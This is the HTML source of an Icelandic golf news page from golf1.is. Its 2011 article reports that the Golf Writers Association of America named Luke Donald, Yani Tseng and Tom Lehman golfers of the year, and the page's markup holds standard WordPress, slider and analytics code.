

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf1.is/luke-donald-utnefndur-kylfingur-arsins-af-bandariskum-golffrettariturum/
body_size: 11587
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="is-IS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<title>  Luke Donald útnefndur kylfingur ársins af bandarískum golffréttariturum</title>
	<meta name="description" content="  Luke Donald útnefndur kylfingur ársins af bandarískum golffréttariturum | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--<meta name="viewport" content="width=device-width; initial-scale=1"/>-->
	<meta name="viewport" content="width=device-width; initial-scale=1, maximum-scale=1"/>	<link rel="icon" href="https://www.golf1.is/wp-content/themes/golf1/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="https://www.golf1.is/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Golf1" href="https://www.golf1.is/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Golf1" href="https://www.golf1.is/feed/atom/" />
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/style.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/mobile.css" />
	<link rel="stylesheet" href="https://www.golf1.is/wp-content/themes/golf1/nivo-slider.css" type="text/css" media="screen" />
	<link href="https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css" rel="stylesheet"  type="text/css" media="screen" title="prettyPhoto main stylesheet" />
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/swfobject.js"></script>
	<script type="text/javascript">
    $(window).load(function() {
        $('#banner').nivoSlider({effect:"fade",directionNav:false,manualAdvance:false,animSpeed:500,pauseTime:5000});
		$("a.icon_f").hover(function(){
			$("div.icon_f").css("z-index","10");
			$("div.icon_r").css("z-index","9");
		});
		$("a.icon_r").hover(function(){
			$("div.icon_r").css("z-index","10");
			$("div.icon_f").css("z-index","9");
		});
    });
	$(document).ready(function(){
   		/* portfolio gallery */
		$("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',slideshow:2000});
		
		$("#menubutton").click(function(){
			$(".menu .menu").toggle();
		});
		
	});
	</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="is-is" href="https://www.golf1.is/luke-donald-utnefndur-kylfingur-arsins-af-bandariskum-golffrettariturum/" />
<link rel="alternate" hreflang="x-default" href="https://www.golf1.is/luke-donald-utnefndur-kylfingur-arsins-af-bandariskum-golffrettariturum/" />
<link rel="alternate" type="application/rss+xml" title="Golf1 &raquo; Luke Donald útnefndur kylfingur ársins af bandarískum golffréttariturum Straumur athugasemda" href="https://www.golf1.is/luke-donald-utnefndur-kylfingur-arsins-af-bandariskum-golffrettariturum/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fluke-donald-utnefndur-kylfingur-arsins-af-bandariskum-golffrettariturum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fluke-donald-utnefndur-kylfingur-arsins-af-bandariskum-golffrettariturum%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf1.is/wp-includes/css/dist/block-library/style.min.css?ver=c4ab86d7894a370169c90184d92e9a30' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-vertical-list-0-inline-css */
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.golf1.is/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.golf1.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf1.is/wp-json/wp/v2/posts/12763" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf1.is/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.golf1.is/luke-donald-utnefndur-kylfingur-arsins-af-bandariskum-golffrettariturum/" />
<link rel='shortlink' href='https://www.golf1.is/?p=12763' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,26;" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	.g-2 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta property='og:type' content='article' />
<meta property='og:title' content='Luke Donald útnefndur kylfingur ársins af bandarískum golffréttariturum' />
<meta property='og:url' content='https://www.golf1.is/luke-donald-utnefndur-kylfingur-arsins-af-bandariskum-golffrettariturum/' />
<meta property='og:description' content='Nr. 1 í heiminum Luke Donald bætti einni rós í hnappagatið þegar hann var útnefndur karlkylfingur ársins af sambandi bandarískra golfréttaritara (ens.: Golf Writers Association of America, skammst.: GWWA) í dag, fimmtudag, 29. desember 2011. Nr. 1 í heiminum á Rolex-heimslista kvenna, Yani Tseng, sem vann 12 sinnum á alþjóðlegum mótum 2011 var valin kvenkylfingur ársins af GWWA og Tom Lehman var valinn kylfingur ársins meðal öldunga. Luke Donald, sem vann 4 sinnum á heimsvísu 2011 og varð fyrsti kylfingurinn til þess að verða efstur á peningalista beggja vegna Atlantsála, hlaut 88% af atkvæðum GWAA. Þar með sigraði hann Bandaríkjamennina Keegan Bradley og Webb Simpson léttilega sem og Rory McIlroy frá Norður-Írlandi. Bradley vann fyrsta risamót sitt á PGA Championship og McIlroy  náði   &lt;a href=&quot;https://www.golf1.is/luke-donald-utnefndur-kylfingur-arsins-af-bandariskum-golffrettariturum/&quot; class=&quot;read-more&quot;&gt;Lesa meira&lt;/a&gt;' />
<meta property='og:site_name' content='Golf1' />
<meta property='fb:app_id' content='303229763027490' />
<meta property='og:locale' content='is_IS' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2011/12/donald1.jpg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2011/12/donald1.jpg' />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-25928535-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="is_IS"/>
  <meta property="og:site_name" content="Golf1"/>
  <meta property="og:title" content="Luke Donald útnefndur kylfingur ársins af bandarískum golffréttariturum"/>
  <meta property="og:url" content="https://www.golf1.is/luke-donald-utnefndur-kylfingur-arsins-af-bandariskum-golffrettariturum/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Nr. 1 í heiminum Luke Donald bætti einni rós í hnappagatið þegar hann var útnefndur karlkylfingur ársins af sambandi bandarískra golfréttaritara (ens.: Golf Writers Association of America, skammst.: GWWA) í dag, fimmtudag, 29. desember 2011.

Nr. 1 í heiminum á Rolex-heimslista kvenna, Yani Tseng,"/>
  <meta property="og:image" content="https://www.golf1.is/wp-content/uploads/2011/12/donald1.jpg"/>
  <meta property="og:image:url" content="https://www.golf1.is/wp-content/uploads/2011/12/donald1.jpg"/>
  <meta property="og:image:secure_url" content="https://www.golf1.is/wp-content/uploads/2011/12/donald1.jpg"/>
  <meta property="article:published_time" content="2011-12-29T23:30:21+00:00"/>
  <meta property="article:modified_time" content="2011-12-29T23:36:22+00:00" />
  <meta property="og:updated_time" content="2011-12-29T23:36:22+00:00" />
  <meta property="article:section" content="Fréttir"/>
  <meta property="article:publisher" content="https://www.facebook.com/golf1.is/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Luke Donald útnefndur kylfingur ársins af bandarískum golffréttariturum"/>
  <meta itemprop="headline" content="Luke Donald útnefndur kylfingur ársins af bandarískum golffréttariturum"/>
  <meta itemprop="description" content="Nr. 1 í heiminum Luke Donald bætti einni rós í hnappagatið þegar hann var útnefndur karlkylfingur ársins af sambandi bandarískra golfréttaritara (ens.: Golf Writers Association of America, skammst.: GWWA) í dag, fimmtudag, 29. desember 2011.

Nr. 1 í heiminum á Rolex-heimslista kvenna, Yani Tseng,"/>
  <meta itemprop="image" content="https://www.golf1.is/wp-content/uploads/2011/12/donald1.jpg"/>
  <meta itemprop="datePublished" content="2011-12-29"/>
  <meta itemprop="dateModified" content="2011-12-29T23:36:22+00:00" />
  <meta itemprop="author" content="Ragnheiður Jónsdóttir"/>
  <!--<meta itemprop="publisher" content="Golf1"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Luke Donald útnefndur kylfingur ársins af bandarískum golffréttariturum"/>
  <meta name="twitter:url" content="https://www.golf1.is/luke-donald-utnefndur-kylfingur-arsins-af-bandariskum-golffrettariturum/"/>
  <meta name="twitter:description" content="Nr. 1 í heiminum Luke Donald bætti einni rós í hnappagatið þegar hann var útnefndur karlkylfingur ársins af sambandi bandarískra golfréttaritara (ens.: Golf Writers Association of America, skammst.: GWWA) í dag, fimmtudag, 29. desember 2011.

Nr. 1 í heiminum á Rolex-heimslista kvenna, Yani Tseng,"/>
  <meta name="twitter:image" content="https://www.golf1.is/wp-content/uploads/2011/12/donald1.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
 	
</head>

<body class="wp-singular post-template-default single single-post postid-12763 single-format-standard wp-theme-golf1 cat-1-id">
<div id="main"><!-- this encompasses the entire Web site -->
	<div id="header"><header>
		<div class="header_top"><a href="/"><img class="img_header" src="https://www.golf1.is/wp-content/themes/golf1/images/img_header.gif" alt="" /></a></div>
		<div class="menu">
        	<button id="menubutton"><span></span><span></span><span></button>
        
			<div class="menu"><ul>
<li class="page_item page-item-10"><a href="https://www.golf1.is/">Forsíða</a></li>
<li class="page_item page-item-85"><a href="/flokkur/frettir">Fréttir</a></li>
<li class="page_item page-item-9"><a href="/flokkur/greinar">Greinar</a></li>
<li class="page_item page-item-64"><a href="https://www.golf1.is/spjall/">Spjall</a></li>
<li class="page_item page-item-66"><a href="https://www.golf1.is/felagar/">Félagar</a></li>
<li class="page_item page-item-70"><a href="https://www.golf1.is/myndir/">Myndir</a></li>
<li class="page_item page-item-74"><a href="https://www.golf1.is/video/">Video</a></li>
<li class="page_item page-item-76"><a href="https://www.golf1.is/markadur/">Markaður</a></li>
<li class="page_item page-item-82"><a href="https://www.golf1.is/verslun/">Verslun</a></li>
<li class="page_item page-item-78"><a href="https://www.golf1.is/um-golf1/">Um Golf1</a></li>
</ul></div>
			
			<div class="language">
				<div id="flags_language_selector"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/is.svg" height="11" alt="is" width="16" /><a href="https://www.golf1.is/en/"><img src="https://www.golf1.is/wp-content/uploads/flags/us.png" height="11" alt="en" width="16" /></a><a href="https://www.golf1.is/de/"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg" height="11" alt="de" width="16" /></a></div>
			</div>
		</div>
	</header></div><!--#header-->
	<div class="container"><div id="content">
	<div id="maincontent">
						<div class="detail_pic">
					<img width="630" height="354" src="https://www.golf1.is/wp-content/uploads/2011/12/donald1-630x354.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.golf1.is/wp-content/uploads/2011/12/donald1-630x354.jpg 630w, https://www.golf1.is/wp-content/uploads/2011/12/donald1-300x168.jpg 300w, https://www.golf1.is/wp-content/uploads/2011/12/donald1-129x73.jpg 129w, https://www.golf1.is/wp-content/uploads/2011/12/donald1-98x56.jpg 98w, https://www.golf1.is/wp-content/uploads/2011/12/donald1-160x90.jpg 160w, https://www.golf1.is/wp-content/uploads/2011/12/donald1.jpg 640w" sizes="(max-width: 630px) 100vw, 630px" />														</div>
																																<div class="detail_left" style='width:100%'>
					<span class="date">Ragnheiður Jónsdóttir | desember. 29. 2011 | 23:30</span>
					<h1>Luke Donald útnefndur kylfingur ársins af bandarískum golffréttariturum</h1>
					
					<p>Nr. 1 í heiminum Luke Donald bætti einni rós í hnappagatið þegar hann var útnefndur karlkylfingur ársins af sambandi bandarískra golfréttaritara (ens.: Golf Writers Association of America, skammst.: GWWA) í dag, fimmtudag, 29. desember 2011.</p>
<p>Nr. 1 í heiminum á Rolex-heimslista kvenna, Yani Tseng, sem vann 12 sinnum á alþjóðlegum mótum 2011 var valin kvenkylfingur ársins af GWWA og Tom Lehman var valinn kylfingur ársins meðal öldunga.</p>
<p>Luke Donald, sem vann 4 sinnum á heimsvísu 2011 og varð fyrsti kylfingurinn til þess að verða efstur á peningalista beggja vegna Atlantsála, hlaut 88% af atkvæðum GWAA.</p>
<p>Þar með sigraði hann Bandaríkjamennina Keegan Bradley og Webb Simpson léttilega sem og Rory McIlroy frá Norður-Írlandi.</p>
<p>Bradley vann fyrsta risamót sitt á PGA Championship og McIlroy  náði fyrsta sigri sínum á US Open, en Luke Donald sló öllum keppninautum sínum við með extra stöðugum leik.</p>
<p>Hann sigraði tvívegis á US PGA Tour og varð 12 sinnum með 10 efstu í 19 mótum sem hann tók þátt í. Luke náði 1. sætinu á heimslistanum þann 30. maí og var útnefndur kylfingur ársins á PGA og hlaut Vardon Trophy fyrir lægsta meðaltalsskor.</p>
<p>Þann 13. desember varð hann fyrsti Bretinn til þess að vera útnefndur kylfingur ársins á PGA og aðeins 2 dögum síðar var hann útnefndur kylfingur ársins á Evróputúrnum.</p>
<p>Donald, Tseng og Lehman hljóta viðurkenningar sínar á árlegum verðlauna dinner GWAA, þann 4. apríl á næsta ári í kringum þann tíma sem Masters risamótið fer fram.</p>
					
				</div>
				<div class="detail_right" style='display:none'>
					
					<ul>
						
					</ul>
					<ul class="video_list">
						
					</ul>
				</div>
						<div class="adbar">
